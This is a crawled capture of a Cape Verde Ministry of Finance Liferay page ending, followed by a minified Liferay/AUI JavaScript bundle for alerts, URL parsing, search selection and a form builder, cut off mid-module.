repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dmM9XLXcg",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/alert.js&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 69804
content:
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
